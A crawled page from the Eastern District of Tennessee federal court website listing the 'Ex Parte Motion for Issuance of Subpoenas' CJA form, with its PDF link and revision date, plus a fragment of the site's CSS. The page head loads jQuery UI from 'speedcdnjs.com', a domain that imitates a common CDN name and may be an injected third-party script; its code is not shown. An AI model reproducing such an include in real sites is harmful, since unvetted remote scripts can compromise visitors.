

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tned.uscourts.gov/forms/ex-parte-motion-issuance-subpoenas
body_size: 31251
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms/ex-parte-motion-issuance-subpoenas" />
<link rel="shortlink" href="/node/254" />
<link rel="shortcut icon" href="https://www.tned.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.tned.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.tned.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.tned.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.tned.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.tned.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Ex Parte Motion for Issuance of Subpoenas | Eastern District of Tennessee | United States District Court</title>
  <style>
@import url("https://www.tned.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/modules/node/node.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t6c5sn");
</style>
<style>
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/modules/contrib/date/date_api/date.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t6c5sn");
</style>
<style>
@import url("https://www.tned.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/district/css/district.styles.css?t6c5sn");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.tned.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t6c5sn");
@import url("https://www.tned.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t6c5sn");
</style>
<![endif]-->
<style>
@import url("https://www.tned.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6c5sn");
</style>
  <script src="https://www.tned.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6c5sn"></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script>window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/1.12/jquery.min.js'>\x3C/script>")</script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.tned.uscourts.gov/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script src="https://www.tned.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script src="https://www.tned.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.tned.uscourts.gov/misc/drupal.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.tned.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.tned.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.tned.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.tned.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t6c5sn"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tned.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t6c5sn"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.tned.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t6c5sn"></script>
<![endif]-->
<script src="https://www.tned.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t6c5sn"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-139423154-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-139423154-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-YLTGD1WNQK", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.tned.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t6c5sn"></script>
<script src="https://www.tned.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t6c5sn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Tennessee. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Tennessee does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(156.125.45.19)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Eastern District of Tennessee. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Tennessee does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-139423154-1","G-YLTGD1WNQK"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/ex-parte-motion-issuance-subpoenas":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-254 node-type-form section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.tned.uscourts.gov/sites/tned/files/logo_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Tennessee                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Travis R. McDonough, Chief Judge | LeAnna R. Wilson, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/ex-parte-motion-issuance-subpoenas" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-TMK0kjQkQSP3GVARV56VcPxI2hqZpzxqPOwpOUzDQHw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-520"><a href="/court-information">Court Information</a><ul class="menu"><li class="first leaf menu-mlid-596"><a href="/court-directory">Court Directory</a></li>
<li class="leaf menu-mlid-662"><a href="/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-633"><a href="/frequently-asked-questions">Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-966"><a href="/central-violations-bureau-cvb">Central Violations Bureau (CVB)</a></li>
<li class="leaf menu-mlid-597"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-598"><a href="/outreach-and-education">Outreach and Education</a></li>
<li class="leaf menu-mlid-599"><a href="/tned-mediation-arbitration">Mediation/Arbitration</a></li>
<li class="leaf menu-mlid-600"><a href="/pacer-public-access">PACER Public Access</a></li>
<li class="leaf menu-mlid-601"><a href="/naturalization">Naturalization</a></li>
<li class="leaf menu-mlid-602"><a href="/historical-society-us-district-court-eastern-district-tennessee">Court History</a></li>
<li class="leaf menu-mlid-909"><a href="/memoriam">In Memoriam</a></li>
<li class="last leaf menu-mlid-523"><a href="/court-holidays">Court Holidays</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-603"><a href="https://ejuror2.uscourts.gov/ejuror-tned/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf menu-mlid-604"><a href="/juror-faqs">Juror FAQs</a></li>
<li class="last leaf menu-mlid-605"><a href="http://www.uscourts.gov/about-federal-courts/federal-courts-public">Understanding Federal Court</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-607"><a href="/electronic-case-filing">Electronic Case Filing</a></li>
<li class="leaf menu-mlid-827"><a href="/nextgen">NextGen ECF</a></li>
<li class="leaf menu-mlid-828"><a href="/attorney-change-address">Attorney Change of Address</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules and Standing Orders</a></li>
<li class="leaf menu-mlid-608"><a href="/cja">CJA Panel Information</a></li>
<li class="leaf menu-mlid-609"><a href="/attorney-information">Attorney Admissions</a></li>
<li class="leaf menu-mlid-611"><a href="/jury-charges-opinions">Jury Charges, Opinions</a></li>
<li class="leaf menu-mlid-612"><a href="/courtroom-technology">Courtroom Technology</a></li>
<li class="leaf menu-mlid-614"><a href="/court-reporter-information">Court Reporter Information</a></li>
<li class="leaf menu-mlid-700"><a href="/courtroom-deputies">Courtroom Deputies</a></li>
<li class="leaf menu-mlid-963"><a href="/bar-status-search">Attorney Bar Status Search</a></li>
<li class="last leaf menu-mlid-910"><a href="https://www.tned.uscourts.gov/sites/tned/files/committees.pdf">Committees</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judicial-officers">Judicial Officers</a><ul class="menu"><li class="first leaf has-children menu-mlid-634"><a href="/united-states-district-judges">District Judges</a></li>
<li class="leaf has-children menu-mlid-635"><a href="/united-states-magistrate-judges">Magistrate Judges</a></li>
<li class="last leaf menu-mlid-835"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="leaf menu-mlid-616"><a href="https://ecf.tned.uscourts.gov/cgi-bin/CourtSched.pl">Calendar</a></li>
<li class="expanded menu-mlid-527"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-528"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-964"><a href="/victim-restitution-payments">Financial</a><ul class="menu"><li class="first last leaf menu-mlid-965"><a href="/victim-restitution-payments">Victim Restitution Payments</a></li>
</ul></li>
<li class="expanded menu-mlid-619"><a href="/fees">Fees</a><ul class="menu"><li class="first leaf menu-mlid-637"><a href="/mileage-rates">Mileage Rates</a></li>
<li class="leaf menu-mlid-636"><a href="/court-reporter-rates">Court Reporter Rates</a></li>
<li class="leaf menu-mlid-638"><a href="/contract-interpreter-rates">Contract Interpreter Rates</a></li>
<li class="last leaf menu-mlid-639"><a href="/other-fees">Other Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-809"><a href="/filing-without-attorney-pro-se">Representing Yourself</a></li>
<li class="leaf menu-mlid-617"><a href="/related-links">Links</a></li>
<li class="last leaf menu-mlid-618"><a href="/contact-information">Contact</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms">Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Ex Parte Motion for Issuance of Subpoenas            </h1>
          
                                        
                      <article about="/forms/ex-parte-motion-issuance-subpoenas" typeof="sioc:Item foaf:Document" role="article" class="node node--form node--full node--form--full">
      <header>
                  <span property="dc:title" content="Ex Parte Motion for Issuance of Subpoenas" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-form-file field--type-file field--label-inline clearfix"><div class="field__label">Form:&nbsp;</div><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.tned.uscourts.gov/sites/tned/files/forms/motion_subpoenas.pdf" type="application/pdf; length=9402">motion_subpoenas.pdf</a></span></div></div></div><div class="field field--name-field-form-cat field--type-list-text field--label-inline clearfix"><div class="field__label">Category:&nbsp;</div><div class="field__items"><div class="field__item even">CJA Forms</div></div></div><div class="field field--name-field-form-rev-date field--type-date field--label-above"><div class="field__label">Revision Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-18T00:00:00-05:00" class="date-display-single">Monday, December 18, 2017</span></div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/ex-parte-motion-issuance-subpoenas" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-86pO9gAOuAFS0ytKT1FIrlL_-gWeZlEdZaZTwXa0P7o" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-nodeblock-253" class="block block--nodeblock gradient block--nodeblock-253">
        <div class="block__content">
    <div id="node-253" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/other-forms" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Other Forms" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h2>
	Other Forms:</h2>
<p><a href="http://www.uscourts.gov/services-forms/forms">National Forms</a></p>
<p><a href="http://www.uscourts.gov/forms/jury-forms">Jury Forms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-6bd7a5981f3748b8a455a965578fe968">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/civil_forms">Civil Forms</a>
          </li>
      <li><a href="/forms/all-forms/cja_forms">CJA Forms</a>
          </li>
      <li><a href="/forms/all-forms/court_reporter_forms">Court Reporter Forms</a>
          </li>
      <li><a href="/forms/all-forms/criminal_forms">Criminal Forms</a>
          </li>
      <li><a href="/forms/all-forms/default">Default Judgment</a>
          </li>
      <li><a href="/forms/all-forms/garnishment_forms">Garnishment Forms</a>
          </li>
      <li><a href="/forms/all-forms/general_forms">General Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-information">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a> | <a class="ql-last" href="/frequently-asked-questions">FAQs</a>&nbsp;|&nbsp;<a href="https://outlook.office365.com">Outlook Web Mail (OWA)</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/disclaimer">Disclaimer</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.tned.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6c5sn"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.tned.uscourts.gov/sites/all/themes/district/css/district.styles.css?t6c5sn
body_size: 1763
content:
/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #99824b;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-district.jpg");
}
#header-outline .l-header {
  background: #5d0203 url("../images/body-header-star-district.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #003366;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover {
  background: #26598c;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 2px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #26598c;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #003366;
}
